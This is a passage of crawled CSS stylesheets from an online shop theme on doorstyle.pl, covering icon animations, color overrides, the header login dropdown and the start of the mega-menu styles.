    -ms-transform: translateX(2px);
    -webkit-transform: translateX(2px);
    transform: translateX(2px); }

  25% {
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -webkit-transform: translateX(6px);
    transform: translateX(6px); }

  50% {
    -moz-transform: translateX(-5px);
    -ms-transform: translateX(-5px);
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px); }

  75% {
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -webkit-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@-webkit-keyframes Step {
  0% {
    -moz-transform: translateX(2px);
    -ms-transform: translateX(2px);
    -webkit-transform: translateX(2px);
    transform: translateX(2px); }

  25% {
    -moz-transform: translateX(7px);
    -ms-transform: translateX(7px);
    -webkit-transform: translateX(7px);
    transform: translateX(7px); }

  50% {
    -moz-transform: translateX(-5px);
    -ms-transform: translateX(-5px);
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px); }

  75% {
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -webkit-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
#htmlcontent_home {
  text-align: center;
  padding: 3.2% 0 1%;
  margin-bottom: 57px; }
  @media (max-width: 767px) {
    #htmlcontent_home {
      padding: 9% 0 2%;
      margin-bottom: 35px; } }
  @media (max-width: 479px) {
    #htmlcontent_home {
      padding: 15% 0 2%; } }
  #htmlcontent_home h4 {
    font: 700 60px/1em "Lato", sans-serif;
    color: white;
    text-transform: uppercase;
    margin: 0;
    letter-spacing: -1px; }
    @media (max-width: 991px) {
      #htmlcontent_home h4 {
        font-size: 40px; } }
    #htmlcontent_home h4 span {
      font-weight: 100; }
  #htmlcontent_home ul {
    padding: 3.4% 0;
    margin-bottom: 0; }
    @media (max-width: 991px) {
      #htmlcontent_home ul {
        padding: 5% 0; } }
    @media (max-width: 767px) {
      #htmlcontent_home ul {
        padding: 7% 0 4%; } }
    @media (max-width: 479px) {
      #htmlcontent_home ul {
        padding: 10% 0 3%; } }
    #htmlcontent_home ul li {
      position: relative;
      font-family: "Lato", sans-serif;
      color: white;
      text-transform: uppercase;
      display: block; }
      @media (max-width: 767px) {
        #htmlcontent_home ul li {
          width: 100%; } }
      @media (max-width: 767px) {
        #htmlcontent_home ul li .item-html {
          padding: 0 15px; } }
      #htmlcontent_home ul li h2 {
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        font-size: 40px;
        line-height: 1.02em;
        font-weight: 700;
        margin: 0 0 6.2%;
        padding: 0;
        position: relative; }
        @media (max-width: 1199px) {
          #htmlcontent_home ul li h2 {
            font-size: 30px; } }
        @media (max-width: 991px) {
          #htmlcontent_home ul li h2 {
            font-size: 23px; } }
        @media (max-width: 767px) {
          #htmlcontent_home ul li h2 {
            font-size: 28px; } }
        @media (max-width: 479px) {
          #htmlcontent_home ul li h2 {
            font-size: 26px;
            margin-bottom: 4%; } }
        #htmlcontent_home ul li h2 span {
          display: block;
          font-weight: 100;
          white-space: nowrap; }
          @media (max-width: 991px) {
            #htmlcontent_home ul li h2 span {
              font-weight: 300; } }
      #htmlcontent_home ul li i {
        font-size: 92px;
        background: #ff981c;
        -moz-border-radius: 210px;
        -webkit-border-radius: 210px;
        border-radius: 210px;
        width: 207px;
        height: 207px;
        line-height: 203px;
        margin-bottom: 7%;
        padding-right: 5px;
        position: relative; }
        #htmlcontent_home ul li i:before {
          -moz-transition: all 0.3s ease;
          -o-transition: all 0.3s ease;
          -webkit-transition: all 0.3s ease;
          transition: all 0.3s ease;
          position: absolute;
          left: 50%;
          -moz-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
          -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
          display: inline-block; }
        #htmlcontent_home ul li i.fa-thumbs-o-up {
          background: #fd7201;
          padding: 0; }
        #htmlcontent_home ul li i.fa-refresh {
          -moz-transition: all 0.35s ease;
          -o-transition: all 0.35s ease;
          -webkit-transition: all 0.35s ease;
          transition: all 0.35s ease;
          background: #4bac52;
          padding: 0; }
        @media (max-width: 1199px) {
          #htmlcontent_home ul li i {
            width: 140px;
            height: 140px;
            line-height: 139px;
            font-size: 60px; } }
        @media (max-width: 991px) {
          #htmlcontent_home ul li i {
            width: 120px;
            height: 120px;
            line-height: 116px;
            font-size: 49px;
            margin-bottom: 5%; } }
        @media (max-width: 767px) {
          #htmlcontent_home ul li i {
            width: 90px;
            height: 90px;
            line-height: 87px;
            font-size: 37px;
            margin-bottom: 2%; } }
        @media (max-width: 480px -1) {
          #htmlcontent_home ul li i {
            margin-bottom: 3%; } }
      #htmlcontent_home ul li p {
        font-size: 15px;
        line-height: 1.4em;
        font-weight: 300;
        text-transform: none;
        padding: 0;
        margin: 0 0 4%; }
        @media (max-width: 1199px) {
          #htmlcontent_home ul li p {
            font-size: 14px; } }
        @media (max-width: 991px) {
          #htmlcontent_home ul li p {
            display: none; } }
      #htmlcontent_home ul li a {
        display: inline-block; }
        @media (max-width: 767px) {
          #htmlcontent_home ul li a {
            padding: 0; } }
      @media (max-width: 479px) {
        #htmlcontent_home ul li {
          width: 100%;
          margin-bottom: 35px; } }
      @media (min-width: 992px) {
        #htmlcontent_home ul li:hover i.fa-truck:before {
          -moz-transform: translateX(-60%);
          -ms-transform: translateX(-60%);
          -webkit-transform: translateX(-60%);
          transform: translateX(-60%); }
        #htmlcontent_home ul li:hover i.fa-thumbs-o-up:before {
          -moz-animation: 0.45s ease 0s normal none 1 Up;
          -webkit-animation: 0.45s ease 0s normal none 1 Up;
          animation: 0.45s ease 0s normal none 1 Up; }
        #htmlcontent_home ul li:hover i.fa-refresh {
          -moz-transform: rotate(50deg);
          -ms-transform: rotate(50deg);
          -webkit-transform: rotate(50deg);
          transform: rotate(50deg); } }

@keyframes Up {
  0% {
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }

  50% {
    -moz-transform: translate(-50%, 7px);
    -ms-transform: translate(-50%, 7px);
    -webkit-transform: translate(-50%, 7px);
    transform: translate(-50%, 7px); }

  100% {
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); } }
@-webkit-keyframes Up {
  0% {
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }

  50% {
    -moz-transform: translate(-50%, 7px);
    -ms-transform: translate(-50%, 7px);
    -webkit-transform: translate(-50%, 7px);
    transform: translate(-50%, 7px); }

  100% {
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0); } }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/themeconfigurator/css/theme2.css
body_size: 8869
content:
.btn.btn-default {
  background: #245564; }
  .btn.btn-default:hover, .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus {
    background: #6c6d71; }

header .nav {
 }
header #currencies-block-top div.current:after,
header #languages-block-top div.current:after,
header #header-login .header_user_info.current a:after {
  color: #b2bac9; }
header .shopping_cart > a:first-child i {
  color: #6c6d71; }
header .shopping_cart:hover > a:first-child i {
  color: #535457; }
header #tmsearch .btn.button-search {
  background: #1B96BC; }
@media (min-width: 1200px) {
  header .top_menu > ul > li > a::before,
  header .top_menu .stickUpHolder > ul > li > a::before {
    background: #b2bac9; } }
@media (max-width: 1199px) {
  header .top_menu > ul > li:hover > a,
  header .top_menu > ul > li.sfHover > a,
  header .top_menu > ul > li.sfHoverForce > a,
  header .top_menu > ul > li > a:hover,
  header .top_menu .stickUpHolder > ul > li:hover > a,
  header .top_menu .stickUpHolder > ul > li.sfHover > a,
  header .top_menu .stickUpHolder > ul > li.sfHoverForce > a,
  header .top_menu .stickUpHolder > ul > li > a:hover {
    background: #b2bac9; } }
header .top_menu .stickUpHolder .sale_badge .menu_badge {
 }
header .top_menu .is-megamenu ul.content > li > a:hover,
header .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
  color: #1B96BC; }
header .top_menu .is-megamenu ul.content ul li a:hover,
header .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover {
  color: #1B96BC; }
header .shopping_cart > a:first-child:hover {
  color: #11d5fb; }
header #header-login-content .btn.btn-default,
header #header-login-content a.create {
  background: #1B96BC; }
  header #header-login-content .btn.btn-default:hover,
  header #header-login-content a.create:hover {
    background: #6c6d71; }

ul.product_list.grid > li .product-container .functional-buttons div a {
  background: #1B96BC; }
  ul.product_list.grid > li .product-container .functional-buttons div a:hover span {
    background: #1B96BC; }

ul.product_list.grid > li .product-container .functional-buttons div + div a {
  background: #b2bac9; }
  ul.product_list.grid > li .product-container .functional-buttons div + div a:hover span {
    background: #b2bac9; }

#layer_cart .layer_cart_product h2 {
  color: #1B96BC; }

#htmlcontent_top ul li.htmlcontent-item-2 a .item-html i, #htmlcontent_top ul li.htmlcontent-item-5 a .item-html i {
  background: none }
#htmlcontent_top ul li.htmlcontent-item-3 a .item-html i, #htmlcontent_top ul li.htmlcontent-item-6 a .item-html i {
  background: none}
#htmlcontent_top ul li a .item-html i {
  background: none }
  #htmlcontent_top ul li a .item-html i:hover {
    background: #1B96BC; }
#htmlcontent_top ul li a:hover h2 {
  color: #1B96BC; }

#page #tmhtmlcontent_topColumn {
  background: #FFF; }
#page .category-block .bx-wrapper .bx-controls-direction a:hover {
  background: #1B96BC; }
#page #homepage-blog li .date-added {
  color: #b2bac9; }
@media (min-width: 768px) {
  #page #homepage-blog li:first-child .blog-image:after {
    background: #b2bac9; } }
#page #homepage-blog li h5 .product-name:hover {
  color: #b2bac9; }
#page .title_block_exclusive a:hover {
  color: #1B96BC; }

#home-page-tabs > li.active a,
#home-page-tabs > li a:hover {
  color: #b2bac9; }

.sale-label {
  background: #FF2525; }

.new-label {
  background: #333333; }

.block .title_block a:hover, .block h4 a:hover {
  color: #1B96BC; }

.product-name a:hover {
  color: #1B96BC; }

a.product-name:hover {
  color: #1B96BC; }

.price.product-price,
.special-price {
  color: #1B96BC; }

.breadcrumb a:hover {
  color: #1B96BC; }

#cart_summary tfoot td#total_price_container {
  color: #b2bac9; }

div.star.star_on::after {
  color: #6c6d71; }

ul.product_list .functional-buttons div a,
ul.product_list .functional-buttons div label {
  color: #6c6d71; }

ul.product_list .product-image-container .quick-view:after {
  background: #1B96BC; }

.icon.tmnewsletter-close {
  color: #1B96BC !important; }
  .icon.tmnewsletter-close:hover {
    color: black !important; }

#htmlcontent_home ul li i {
  background: #6c6d71; }
  #htmlcontent_home ul li i.fa-thumbs-o-up {
    background: #b2bac9; }
  #htmlcontent_home ul li i.fa-refresh {
    background: #1B96BC; }

.tmnewsletter-inner {
  background-color: #1B96BC !important; }

.tmnewsletter-content .tmnewsletter-submit {
  background: #b2bac9 !important; }
  .tmnewsletter-content .tmnewsletter-submit:hover {
    background: #191919 !important; }

#productscategory_list .product-name a:hover,
.accessories-block .product-name a:hover {
  color: #1B96BC; }

.top-pagination-content ul.pagination li.pagination_previous > a,
.top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,
.top-pagination-content ul.pagination li.pagination_next > span,
.bottom-pagination-content ul.pagination li.pagination_previous > a,
.bottom-pagination-content ul.pagination li.pagination_previous > span,
.bottom-pagination-content ul.pagination li.pagination_next > a,
.bottom-pagination-content ul.pagination li.pagination_next > span {
  color: #000; }
.top-pagination-content ul.pagination li.pagination_previous > a:hover, .top-pagination-content ul.pagination li.pagination_previous > a:focus, .top-pagination-content ul.pagination li.pagination_next > a:hover, .top-pagination-content ul.pagination li.pagination_next > a:focus,
.bottom-pagination-content ul.pagination li.pagination_previous > a:hover,
.bottom-pagination-content ul.pagination li.pagination_previous > a:focus,
.bottom-pagination-content ul.pagination li.pagination_next > a:hover,
.bottom-pagination-content ul.pagination li.pagination_next > a:focus {
  color: #1B96BC !important; }
.top-pagination-content ul.pagination li > a:hover,
.top-pagination-content ul.pagination li > a:focus,
.bottom-pagination-content ul.pagination li > a:hover,
.bottom-pagination-content ul.pagination li > a:focus {
  background: #1B96BC;
  color: white; }
.top-pagination-content ul.pagination #pagination_previous_bottom > a:hover,
.top-pagination-content ul.pagination #pagination_previous_bottom > a:focus,
.top-pagination-content ul.pagination #pagination_next_bottom > a:hover,
.top-pagination-content ul.pagination #pagination_next_bottom > a:focus,
.top-pagination-content ul.pagination #pagination_previous > a:hover,
.top-pagination-content ul.pagination #pagination_previous > a:focus,
.top-pagination-content ul.pagination #pagination_next > a:hover,
.top-pagination-content ul.pagination #pagination_next > a:focus,
.bottom-pagination-content ul.pagination #pagination_previous_bottom > a:hover,
.bottom-pagination-content ul.pagination #pagination_previous_bottom > a:focus,
.bottom-pagination-content ul.pagination #pagination_next_bottom > a:hover,
.bottom-pagination-content ul.pagination #pagination_next_bottom > a:focus,
.bottom-pagination-content ul.pagination #pagination_previous > a:hover,
.bottom-pagination-content ul.pagination #pagination_previous > a:focus,
.bottom-pagination-content ul.pagination #pagination_next > a:hover,
.bottom-pagination-content ul.pagination #pagination_next > a:focus {
  background: none;
  color: #1B96BC; }
.top-pagination-content .pagination > .active > a,
.top-pagination-content .pagination > .active > a:hover,
.top-pagination-content .pagination > .active > a:focus,
.top-pagination-content .pagination > .active > span,
.top-pagination-content .pagination > .active > span:hover,
.top-pagination-content .pagination > .active > span:focus,
.bottom-pagination-content .pagination > .active > a,
.bottom-pagination-content .pagination > .active > a:hover,
.bottom-pagination-content .pagination > .active > a:focus,
.bottom-pagination-content .pagination > .active > span,
.bottom-pagination-content .pagination > .active > span:hover,
.bottom-pagination-content .pagination > .active > span:focus {
  background: #1B96BC; }

ul.product_list .functional-buttons div a:hover,
ul.product_list .functional-buttons div label:hover {
  color: #1B96BC; }

#productscategory_list .product-name a:hover,
.accessories-block .product-name a:hover {
  color: #1B96BC; }

ul.step li.step_current {
  background: #1B96BC; }

ul.step li.step_current span:after {
  background: #1B96BC; }

.footer-container #footer a:hover {
  color: #1B96BC; }
.footer-container #footer #block_contact_infos > div ul li span {
  color: #000; }
.footer-container #footer #social_block ul li:hover a {
  color: #b2bac9; }

#habla_window_div #habla_topbar_div {
  background: #1B96BC !important; }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/tmheaderaccount/css/front.css
body_size: 5344
content:
#header-login {
  position: absolute;
  float: right;
  z-index: 2;
  margin-top:5px }

  @media (max-width: 767px) {
    #header-login {
	    position:relative;
      display: inline-block;

} 
#header-login-content { left:-35px !important; }}

  #header-login .header_user_info a {
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font: 400 14px/26px "Lato", sans-serif;
    cursor: pointer;
	text-transform:uppercase;
    color: #000;
    position: relative;
    overflow: hidden;
    display: block; }
    @media (max-width: 991px) {
      #header-login .header_user_info a {
        font-size: 14px; } }
    #header-login .header_user_info a:before {
      position: absolute;
      content: "";
      width: 100%;
      height: 1px;
      background: white;
      left: -100%;
      bottom: 0; }
      @media (min-width: 991px) {
        #header-login .header_user_info a:before {
          -moz-transition: all 0.25s ease;
          -o-transition: all 0.25s ease;
          -webkit-transition: all 0.25s ease;
          transition: all 0.25s ease; } }
      @media (max-width: 767px) {
        #header-login .header_user_info a:before {
          display: none; } }
    @media (min-width: 768px) {
      #header-login .header_user_info a:hover:before, #header-login .header_user_info a.active:before {
        left: 0; } }
    @media (max-width: 767px) {
      #header-login .header_user_info a:hover, #header-login .header_user_info a.active {
        opacity: 0.75; } }
  #header-login .header_user_info.current a:after {
 }
  #header-login .header_user_info.current.active a:after {
 }
  #header-login p {
    display: inline-block; }
  #header-login .logout {
    overflow: hidden;
    margin-bottom: 0; }

@media (max-width: 991px) {
  .lang_ru #header-login div.current a {
    font-size: 13px; } }
@media (max-width: 767px) {
  .lang_ru #header-login div.current a {
    font-size: 14px; } }
@media (max-width: 479px) {
  .lang_ru #header-login div.current a {
    font-size: 13px; } }

#header-login-content {
  display: none;
  width: 270px;
  padding: 20px;
  margin: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 1;
  background: #333;
  color: #fff;
  text-align: left; }
  @media (max-width: 479px) {
    #header-login-content {
      right: -28px; } }
  #header-login-content label {
    display: none; }
  #header-login-content .form-control {
    border: none;
    padding: 4px 12px 5px;
    height: 32px; }
  #header-login-content .btn.btn-default,
  #header-login-content a.create {
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font: 700 15px/19px "Lato", sans-serif;
    display: inline-block;
    background: #4bac52;
    text-align: center;
    color: white;
    border: 1px solid white;
    padding: 11px 5px 10px;
    width: 110px;
    vertical-align: middle; }
    #header-login-content .btn.btn-default i,
    #header-login-content a.create i {
      display: none; }
    #header-login-content .btn.btn-default span,
    #header-login-content a.create span {
      display: none; }
    #header-login-content .btn.btn-default.btn-login-facebook,
    #header-login-content a.create.btn-login-facebook {
      background: #3952a2;
      margin-bottom: 10px;
      display: block;
      width: 100%; }
    #header-login-content .btn.btn-default.btn-login-google,
    #header-login-content a.create.btn-login-google {
      background: #d94141;
      margin-bottom: 0;
      display: block;
      width: 100%; }
    #header-login-content .btn.btn-default:hover,
    #header-login-content a.create:hover {
      background: #ff981c; }
  #header-login-content #HeaderSubmitLogin {
    margin-right: 6px; }
    #header-login-content #HeaderSubmitLogin:before {
 }
  #header-login-content a.create:before {
 }
  #header-login-content .logout {
    display: block; }
    #header-login-content .logout .pull-right {
      border-width: 1px;
      width: 100%;
      margin: 0; }
      #header-login-content .logout .pull-right:before {
        font-weight: normal;
        font-size: 20px;
        line-height: 20px;
        content: '\f09c';
        font-family: "FontAwesome";
        margin-left: -7px; }
      #header-login-content .logout .pull-right span {
        display: inline-block;
        padding-left: 7px;
        vertical-align: 2px; }
  #header-login-content li {
    margin: 0;
    padding: 0; }
    #header-login-content li ul {
      margin: 0 0 15px 0; }
      #header-login-content li ul li {
        display: block;
        border-top: 1px solid #666; }
        #header-login-content li ul li:first-child {
          border: none; }
        #header-login-content li ul li a {
          font: 400 13px/27px "Lato", sans-serif;
          color: #fff;
          padding: 0 10px 4px;
          display: block; }
          #header-login-content li ul li a:hover {
            background: #666; }
          #header-login-content li ul li a i {
            display: none; }

#create_header_account_error {
  padding: 8px; }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/tmmegamenu/views/css/front.css
body_size: 22444
content:
.top_menu {
  padding: 0 15px;
  clear: both;
  margin: 20px 0; }
  @media (min-width: 768px) {
    .top_menu {
      background: #245564;
      margin: 0; }
      .top_menu:after {
        position: absolute;
        background: #245564;
        content: "";
        width: 2000px;
        top: 0;
        left: -1000px;
        height: 100%;
        z-index: -1; }
      .top_menu:before {
        position: absolute;
        background: #245564;
        content: "";
        width: 2000px;
        top: 0;
        right: -1000px;
        height: 100%;
        z-index: -1; } }

.stickUpTop {
  position: relative;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1; }
  @media (min-width: 768px) {
    .stickUpTop {
      background: #245564; } }
  .stickUpTop.isStuck li a {
    padding-top: 11px !important;
    padding-bottom: 13px !important; }
    .stickUpTop.isStuck li a.sf-with-ul:after {
      top: 32px !important; }
      @media (max-width: 1199px) {
        .stickUpTop.isStuck li a.sf-with-ul:after {
          top: 26px !important; } }
      @media (max-width: 991px) {
        .stickUpTop.isStuck li a.sf-with-ul:after {
          top: 25px !important; } }
  .stickUpTop.isStuck span.menu_badge {
    font-size: 9px;
    text-transform: none;
    padding: 0 3px 2px;
    line-height: 11px; }
  .stickUpTop.isStuck .stickUpHolder .is-megamenu {
    top: 49px; }
    @media (max-width: 1199px) {
      .stickUpTop.isStuck .stickUpHolder .is-megamenu {
        top: 43px; } }

.stickUpHolder {
  padding: 0;
  max-width: 100%; }

@media only screen and (max-width: 1199px) {
  .isStuck .container {
    padding-left: 15px;
    padding-right: 15px; } }
.top_menu > ul, .top_menu .stickUpHolder > ul {
  padding: 0;
  margin: 0; }
  .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
    float: left; }
    @media (min-width: 768px) {
      .top_menu > ul > li:first-child > a, .top_menu .stickUpHolder > ul > li:first-child > a {
        border-left: 1px solid #2A6B85; } }
    .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
      font: 700 21px/25px "Lato", sans-serif;
      display: block;
      border-right: 1px solid #2A6B85;
      color: #FFF;
      padding: 22px 29px;
      position: relative;
      z-index: 0;
      text-transform: uppercase; }
      @media (min-width: 1200px) {
        .top_menu > ul > li > a:before, .top_menu .stickUpHolder > ul > li > a:before {
          left: 0;
          top: 0;
          height: 100%;
          width: 0;
          background: #ff981c;
          position: absolute;
          content: "";
          -moz-transition: all 0.27s ease;
          -o-transition: all 0.27s ease;
          -webkit-transition: all 0.27s ease;
          transition: all 0.27s ease;
          opacity: 0;
          z-index: -1; } }
      @media (max-width: 1199px) {
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          font-size: 15px;
          line-height: 19px;
          padding: 22px 28px; } }
      @media (max-width: 991px) {
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          font-size: 13px;
          line-height: 17px;
          font-weight: normal;
          padding: 18px 18px; } }
      @media (max-width: 767px) {
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          text-align: left;
          padding: 15px 25px;
          color: black;
          font: 500 16px/20px "Lato", sans-serif;
          border-top: 1px solid #bababa;
          margin: 0; } }
      .top_menu > ul > li > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after {
        position: absolute;
        top: 45px;
        left: 46%;
        content: "\f0d7";
        font-family: "FontAwesome";
        font-size: 15px;
        line-height: 15px; }
        @media (max-width: 1199px) {
          .top_menu > ul > li > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after {
            top: 40px; } }
        @media (max-width: 991px) {
          .top_menu > ul > li > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after {
            top: 32px; } }
    .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
      color: white; }
      @media (max-width: 1199px) {
        .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
          background: #ff981c; } }
      @media (max-width: 767px) {
        .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
          width: 100%; } }
      .top_menu > ul > li:hover > a:before, .top_menu > ul > li.sfHover > a:before, .top_menu > ul > li.sfHoverForce > a:before, .top_menu > ul > li > a:hover:before, .top_menu .stickUpHolder > ul > li:hover > a:before, .top_menu .stickUpHolder > ul > li.sfHover > a:before, .top_menu .stickUpHolder > ul > li.sfHoverForce > a:before, .top_menu .stickUpHolder > ul > li > a:hover:before {
        width: 100%;
        opacity: 1; }
    .top_menu > ul > li:hover > span.menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before {
      color: #fff; }
    @media only screen and (min-width: 768px) {
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        display: none;
        width: 200px;
        top: -1px;
        right: -200px;
        position: absolute;
        z-index: 99;
        border: 1px solid #ccc;
        background: #fff; } }
    @media only screen and (max-width: 767px) {
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        background: #fff; } }
    .top_menu > ul > li > ul.is-simplemenu, .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
      right: auto;
      left: 0;
      top: 59px; }
    @media only screen and (max-width: 767px) {
      .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
        width: 100%;
        float: none;
        position: relative; }
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          border-right: none; } }
.top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
  position: relative; }
  @media only screen and (max-width: 767px) {
    .top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
      display: none; } }
  @media (max-width: 767px) {
    .top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
      background: #fff;
      border: 1px solid #d3d3d3;
      border-top: none;
      overflow: hidden; } }
.top_menu li a, .top_menu .stickUpHolder li a {
  position: relative; }
.top_menu li.simple, .top_menu li li, .top_menu .stickUpHolder li.simple, .top_menu .stickUpHolder li li {
  position: relative; }
.top_menu li li a, .top_menu .stickUpHolder li li a {
  display: block;
  padding: 5px 10px; }
.top_menu li li.sfHover > a, .top_menu li li:hover > a, .top_menu li li.sfHoverForce > a, .top_menu .stickUpHolder li li.sfHover > a, .top_menu .stickUpHolder li li:hover > a, .top_menu .stickUpHolder li li.sfHoverForce > a {
  color: #f00; }
.top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 0;
  font: 400 12px/15px "Lato", sans-serif;
  display: inline-block;
  background: #676b78;
  color: #fff;
  padding: 1px 4px 2px;
  text-transform: none; }
  @media (max-width: 767px) {
    .top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
      display: none; } }
.top_menu .new_badge .menu_badge, .top_menu .stickUpHolder .new_badge .menu_badge {
  background: #0095CB; }
.top_menu .sale_badge .menu_badge, .top_menu .stickUpHolder .sale_badge .menu_badge {
  background: #FF2525; }
.top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
  padding: 8px 39px 20px;
  background: #fff;
  display: none;
  text-align: left;
  background: #fff;
  border: 1px solid #c1c1c1; }
  @media only screen and (min-width: 768px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      position: absolute;
      top: 69px;
      left: 0; } }
  @media (max-width: 1199px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      top: 63px; } }
  @media (max-width: 991px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      top: 53px; } }
  @media (max-width: 767px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      -moz-transition: all 0s ease;
      -o-transition: all 0s ease;
      -webkit-transition: all 0s ease;
      transition: all 0s ease; } }
  @media (max-width: 767px) {
    .top_menu .is-megamenu ul.content, .top_menu .stickUpHolder .is-megamenu ul.content {
      margin-bottom: 15px; } }
  .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
    font: 400 20px/23px "Lato", sans-serif;
    color: black;
    position: relative;
    margin-bottom: 11px;
    display: inline-block;
    padding: 0 !important;
    text-transform: uppercase; }
    @media (max-width: 1199px) {
      .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
        text-transform: none;
        margin-bottom: 15px; } }
    .top_menu .is-megamenu ul.content > li > a:hover, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
      color: #ff981c; }
  .top_menu .is-megamenu ul.content ul, .top_menu .stickUpHolder .is-megamenu ul.content ul {
    opacity: 1 !important;
    display: block !important; }
    .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
      font: 300 15px/35px "Lato", sans-serif;
      color: #898989;
      display: inline-block;
      padding: 0 !important; }
      @media (max-width: 991px) {
        .top_menu .is-megamenu ul.content ul li a, .top_menu .stickUpHolder .is-megamenu ul.content ul li a {
          font-size: 13px;
          line-height: 16px;
          margin-bottom: 10px; } }
      .top_menu .is-megamenu ul.content ul li a:hover, .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover {
        color: #ff981c; }
  .top_menu .is-megamenu .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row {
    padding: 19px 0 0; }
    .top_menu .is-megamenu .megamenu-row + .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row + .megamenu-row {
      padding: 0 0 40px; }
    @media (max-width: 767px) {
